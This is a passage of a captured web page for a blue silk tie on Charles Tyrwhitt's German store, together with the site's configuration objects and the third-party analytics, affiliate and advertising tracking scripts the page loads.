:"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ResetPaymentForms","compareShow":"/de/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw7a753883/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-GetZipCode","billing":"/de/billing","billingvouchers":"/de/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Page-Include?cid=cookie_hint","formalShirtsShow":"/de/herren-hemden/businesshemden/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-SavedCardsContinue","storeFinder":"/de/filialen","homeShow":"/de/home","guestReturn":"/de/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/de/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-LoadAddresses","loadOhWismo":"/de/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd.mm.y","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"DE_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"directEbanking\" : \"Sofort\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
LAND &Auml;NDERN &gt;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-01-20 00:51:20","site_language":"de_DE","campaign_site":"dmdefault","campaign_source":"DE DIRECT LOAD","sfcc_country":"DE","sfcc_currency":"EUR","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"a071320fe9f498fa3a40b67372"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"pdp_colour_swatch"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"bdRJOG9GvuXDQkhIUibYWlZeaa"},"products":[{"name":"Italienische Krawatte aus aus Grenadine-Seide - Hellblau","id":"TIL0482LBU","sku":"TIL0482LBU","price_status":"Full Price","ATS":"1537","stock_status":"In stock","eligible_promotion":["T101_DE_Ties_Multibuy"],"promotion_active":["N"],"coupon_active":["N"],"category":"accessories-ties","unit_price":"69.95"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"Italienische Krawatte aus aus Grenadine-Seide - Hellblau","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768864773526/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768864773526/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "Italienische Krawatte aus aus Grenadine-Seide - Hellblau ist jetzt bei Charles Tyrwhitt in der Londoner Jermyn Street im Angebot. In ganz Deutschland lieferbar.";
var keywords = "Italienische Krawatte aus aus Grenadine-Seide - Hellblau";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768864773526/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG DE --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price_extax,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '503773',    dynamicEnterpriseId = '1565060',    dynamicTagId = '458305048789';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var coupon = '';    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;    taxTotal /= orderLevelDiscountMultiplyer;    taxTotal = taxTotal.toFixed(2);    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : null;    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768864773526/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768864773526/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768864773526/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC2ea4459cb905415bbfce9112b35f4521-source.min.js
body_size: 99
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC2ea4459cb905415bbfce9112b35f4521-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC2ea4459cb905415bbfce9112b35f4521-source.min.js', "$(\".js-storedelivery\").on(\"click\",(function(){window._uxa=window._uxa||[],window._uxa.push([\"trackPageview\",\"Checkout-Delivery-Collection\"])})),$(\".js-tab\").on(\"click\",(function(){$(this).hasClass(\"js-storedelivery\")||(window._uxa=window._uxa||[],window._uxa.push([\"trackPageview\",\"Checkout-Delivery-Address\"]))}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6020afbd942944e891218eb053d99cd0-source.min.js
body_size: 28
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6020afbd942944e891218eb053d99cd0-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6020afbd942944e891218eb053d99cd0-source.min.js', "window._paq=window._paq||[],window._paq.push([\"trackEvent\",\"productView\",\"productView\",_satellite.getVar(\"Product ID\")]);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js
body_size: 369
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js', "<script type=\"text/javascript\">\n  var sourceCodeDE = _satellite.getVar(\"Campaign Site\");\n  var deCriteoUserSegment;\n\n  if (sourceCodeDE === 'dmdefault' || sourceCodeDE === 'affide' || sourceCodeDE === 'gegob' || sourceCodeDE === 'fbdede') {\n    deCriteoUserSegment = \"1\";\n  } else {\n    deCriteoUserSegment = \"3\";\n  }\n  \n  window.criteo_q = window.criteo_q || [];\n  var deviceType = /iPad/.test(navigator.userAgent) ? \"t\" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? \"m\" : \"d\";\n  \n  window.criteo_q.push(\n      { event: \"setAccount\", account: _satellite.getVar(\"Criteo Account ID\") },\n      { event: \"setSiteType\", type: _satellite.getVar(\"Criteo Device Type\") },\n      { event: \"SetHashedEmail\", email: _satellite.getVar('Customer Email SHA-256 hash') },         \n      { event: \"viewItem\", item: utag_data.products[0].id, user_segment: deCriteoUserSegment });\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js
body_size: 171
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfcca18e1aedf4a90b201c9908f7cad7e-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js', "$((function(){var e='<p class=\"m-all-z\" style=\"font-weight:600;\">Entdecken Sie unseren Newsletter und erhalten 15% Rabatt als Neukunde</p>';$(\"#NewsletterFooterSubscribeForm\").find(\"fieldset\").find(\"span\").prepend(e),$(\"#NewsletterFooterSubscribeForm\").find(\"fieldset\").find(\"a\").addClass(\"link-underlined\"),$(\"#NewsletterFooterSubscribeForm\").closest(\".navigation\").css(\"overflow\",\"hidden\")}));");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-DE&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bdRJOG9GvuXDQkhIUibYWlZeaa&userId=&emailId=&product=id%3A%3ATIL0482LBU%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAWJ&siteId=CTShirts-DE&instanceType=prd&locale=de_DE&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fde%2Fitalienische-krawatte-aus-aus-grenadine-seide---hellblau%2FTIL0482LBU.html%3Fpf%3Dpdp_colour_swatch&ls=true&_=1768870285403&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bdRJOG9GvuXDQkhIUibYWlZeaa%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22TIL0482LBU%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-DE%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22de_DE%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Fde%2Fitalienische-krawatte-aus-aus-grenadine-seide---hellblau%2FTIL0482LBU.html%3Fpf%3Dpdp_colour_swatch%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768870285403%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 376
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bdRJOG9GvuXDQkhIUibYWlZeaa","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-DE%22%3A%5B%7B%22id%22%3A%22TIL0482LBU%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw47cf5402/images/svg-icons/nav-create-account.svg
body_size: 773
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.48653 7.82202C5.4356 7.81208 4.43186 7.41412 3.69568 6.71549C2.9595 6.01687 2.55106 5.0747 2.56003 4.09584C2.56342 3.61407 2.67004 3.13777 2.87363 2.69488C3.07723 2.25198 3.37371 1.8514 3.74569 1.51662C4.11767 1.18184 4.55766 0.919598 5.03987 0.745267C5.52209 0.570935 6.03682 0.488024 6.55388 0.501394C7.06395 0.490231 7.57114 0.575575 8.04477 0.752262C8.51841 0.928948 8.94862 1.1933 9.3094 1.52933C9.67017 1.86535 9.95399 2.26606 10.1437 2.70721C10.3334 3.14835 10.425 3.62076 10.413 4.09584C10.422 5.0747 10.0136 6.01687 9.27739 6.71549C8.54121 7.41412 7.53746 7.81208 6.48653 7.82202ZM6.55388 1.1287C6.12551 1.11615 5.69876 1.1834 5.29866 1.3265C4.89856 1.46959 4.53316 1.68566 4.2239 1.96202C3.91463 2.23839 3.66773 2.56949 3.49767 2.9359C3.3276 3.30232 3.2378 3.69667 3.23353 4.09584C3.23353 4.89941 3.57626 5.67007 4.18631 6.23828C4.79637 6.8065 5.62378 7.12571 6.48653 7.12571C7.34928 7.12571 8.17669 6.8065 8.78675 6.23828C9.3968 5.67007 9.73953 4.89941 9.73953 4.09584C9.74872 3.70384 9.67261 3.31417 9.51577 2.95031C9.35893 2.58645 9.12461 2.25594 8.82694 1.97869C8.52928 1.70144 8.17442 1.4832 7.78377 1.33711C7.39311 1.19103 6.97474 1.12014 6.55388 1.1287Z" fill="#373737"/>
<path d="M5.77262 16.4977C3.32782 16.4977 1.82592 16.0837 1.05813 15.2055C0.148905 14.1453 0.539535 12.6523 0.909959 11.2095C0.977309 10.9649 1.04466 10.714 1.09854 10.4693C1.38814 9.2649 2.78229 7.85347 3.61742 7.01288L4.04173 6.58004L4.54012 7.00661L4.11581 7.43318C3.37496 8.17967 2.00776 9.56601 1.75857 10.6073C1.69795 10.8583 1.6306 11.1092 1.56999 11.3601C1.21303 12.7151 0.89649 13.9948 1.56999 14.8103C2.24349 15.6258 3.72518 15.908 6.14305 15.8704H6.81654C9.24788 15.908 10.7296 15.563 11.3761 14.8103C12.0227 14.0575 11.7466 12.7151 11.3761 11.3601C11.3155 11.1092 11.2482 10.8583 11.1876 10.6073C10.9451 9.59737 9.62504 8.19849 8.91113 7.47081L8.50703 6.95643L9.01215 6.53613L9.47013 7.02543C10.2783 7.87856 11.6253 9.30254 11.9015 10.4693C11.9553 10.714 12.0227 10.9649 12.09 11.2095C12.4605 12.6523 12.8511 14.1453 11.9419 15.2055C11.1404 16.1276 9.52401 16.5353 6.85022 16.4977H5.77262Z" fill="#373737"/>
<path d="M12.396 5.9V5.108H14.568V3.044H15.432V5.108H17.604V5.9H15.432V7.964H14.568V5.9H12.396Z" fill="#373737"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCe20eab9869134a0894172c27ab68c22d-source.min.js
body_size: 842
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCe20eab9869134a0894172c27ab68c22d-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCe20eab9869134a0894172c27ab68c22d-source.min.js', "(()=>{const t=t=>{if(null==t)return 0;if(\"number\"==typeof t)return Number.isFinite(t)?t:0;const e=String(t).replace(/,/g,\"\").replace(/[^\\d.\\-]/g,\"\"),a=Number(e);return Number.isFinite(a)?a:0},e=t=>{const e={};if(!t||\"object\"!=typeof t)return e;if(e.page_type=null!=t.type?String(t.type):\"unknown\",null!=t.name&&(e.page_name=String(t.name)),null!=t.category&&(e.page_category=String(t.category)),null!=t.responsive_design_type&&(e.page_responsive_design_type=String(t.responsive_design_type)),null!=t.sort&&(e.page_sort=String(t.sort)),null!=t.filters)try{e.page_filters=JSON.stringify(t.filters).slice(0,1e3)}catch(t){}if(null!=t.page_number){const a=Number(t.page_number);Number.isFinite(a)&&(e.page_number=a)}if(null!=t.search_term&&(e.page_search_term=String(t.search_term)),null!=t.search_results){const a=Number(t.search_results);Number.isFinite(a)&&(e.page_search_results=a)}return e},a=e=>{const a=Array.isArray(e)?e:[];let r=0,n=0;for(const e of a){const a=t(e?.quantity),i=t(e?.unit_price);a>0&&i>=0&&(r+=a,n+=a*i)}return{bag_item_count:r,bag_value:Number(n.toFixed(2))}};try{if(\"object\"!=typeof utag_data||!utag_data)return;if(!window.exponea||\"function\"!=typeof exponea.track)return;const t=Array.isArray(utag_data.bag)?utag_data.bag:[],r=t.map((t=>({product_id:t?.id,quantity:t?.quantity}))),n=t.map((t=>t?.id)),i=new URLSearchParams(window.location.search).get(\"pf\")||\"unknown\",u=e(utag_data.page||{}),{bag_item_count:c,bag_value:_}=a(utag_data.bag),g=utag_data.global||{};if(Array.isArray(utag_data.products))if(1===utag_data.products.length){const t=utag_data.products[0];exponea.track(\"view item\",{category:t?.category,name:t?.name,price:t?.unit_price,item_id:t?.sku,product_id:t?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}else if(utag_data.products.length>1)for(let t=0;t<utag_data.products.length;t++){const e=utag_data.products[t];exponea.track(\"view item\",{category:e?.category,name:e?.name,price:e?.unit_price,item_id:e?.sku,product_id:e?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}}catch(t){console.warn(\"[CT ViewItem] enrichment error:\",t)}})();");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC5f73ea1b34b043d69889c77414465c68-source.min.js
body_size: 457
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC5f73ea1b34b043d69889c77414465c68-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC5f73ea1b34b043d69889c77414465c68-source.min.js', "<!-- Facebook Pixel Code -->\n<script>\n!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?\nn.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;\nn.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;\nt.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,\ndocument,'script', 'https://connect.facebook.net/en_US/fbevents.js');\n\nfbq('init', '1970414299857301'); \nfbq('track', 'PageView',\n    {currency: utag_data.global.sfcc_currency,\n     content_name: utag_data.page.name,\n     content_category: utag_data.page.category,\n     campaign_site: utag_data.global.campaign_site,\n     campaign_source: utag_data.global.campaign_source,\n     utm_source: _satellite.getVar('Facebook - UTM_Source')\n    });\n</script>\n<noscript>\n<img 